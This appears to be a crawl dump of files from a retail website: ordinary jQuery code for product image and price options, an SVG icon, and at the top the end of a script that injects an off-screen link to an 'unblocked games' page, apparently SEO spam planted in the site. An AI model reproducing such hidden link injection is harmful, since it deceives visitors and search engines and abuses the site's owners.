<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://ralphjr.com/Scripts/productOptions.js
body_size: 829
content:
function bindImageSelection()
{

    var originalImage = $(".mainImage");
    var originalLink = $(".productImage");
    var originalImagePath = $(originalImage).attr("src");
    var originalLinkPath = $(originalImage).attr("href");

    var lblForimage = $(".selectImageLabel");
    var lblForimageOrgText = lblForimage.html();

    $(".optionImageSelect")
    .mouseover(function ()
    {
        var oi = new OptionImage($(this));
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "False")
            element.css("cursor", "not-allowed");

        oi.bindMainImage();

    })
    .mouseout(function ()
    {
        ReturnDefaultImage();
    });

    $(".optionImageSelect")
    .click(function ()
    {
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "True")
        {
            var oi = new OptionImage($(this));
            oi.selectImage();
            var price = document.getElementsByClassName("productPrice"); //RT: Get Price Literal 
            var pricetoAdd = parseFloat($(this).attr("data-pricevalue")).toFixed(2); //RT: Format Price to Add
            var amountToAddId = $(this).attr("data-amounttypeid"); //RT: ID determines what form of math to perform on price. 
            var hdnPrice = parseFloat($("#MainContent_hdnPrice").attr("value")).toFixed(2); //RT: Original base price

            if (pricetoAdd !== "0.00")
            {
                if (amountToAddId === "3")
                {
                    //RT: 3 == Use this Price
                    var OptionPrice = "$" + pricetoAdd;
                    price[0].textContent = OptionPrice;
                }
                if (amountToAddId === "5" || amountToAddId === "2")
                {
                    //RT: 5= + and 2 = $          
                    var OptionPrice = (+hdnPrice + +pricetoAdd).toFixed(2);
                    price[0].textContent = "$" + OptionPrice;
                }
            }
            else
            {
                price[0].textContent = "$" + hdnPrice
            }
        }
    });

    function OptionImage(image)
    {
        var fileName = $(image).attr("src").replace("th_", "md_");
        var linkName = fileName.replace("md_", "lg_");
        var description = $(image).attr("data-description");

        this.bindMainImage = function ()
        {
            originalImage.attr("src", fileName);
            lblForimage.html(description);
        };

        this.selectImage = function ()
        {
            originalImage.attr("src", fileName);
            originalImagePath = fileName;
            var hdnSelection = $(image).attr("data-selection");
            $("#" + hdnSelection).val($(image).attr("data-value"));

            lblForimageOrgText = ($(image).attr("data-description"));
            lblForimage.html(lblForimageOrgText);

            $(originalLink).attr("href", linkName);
        };
    }

    function ReturnDefaultImage()
    {
        $(originalImage).attr("src", originalImagePath);
        lblForimage.html(lblForimageOrgText);
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ralphjr.com/customFonts/caret-down-black.svg
body_size: 602
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
